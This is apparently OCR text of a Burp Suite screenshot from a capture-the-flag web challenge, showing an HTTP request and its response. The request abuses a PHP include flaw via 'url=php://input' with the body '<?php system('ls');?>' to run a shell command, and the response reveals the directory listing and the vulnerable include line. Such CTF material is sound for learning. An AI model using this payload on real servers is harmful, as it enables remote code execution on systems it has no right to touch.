 Request
Pretty Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: c1ca45dd-ac69-4c09-b826-f51f8f3f7418.challenge.
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Accept: text/html,application/xhtml+xml,application/x
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0
10 Connection: close
11 Content-Length: 23
12
13
14 <?php system('ls');?>
Response
Pretty Raw Hex Render \n
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>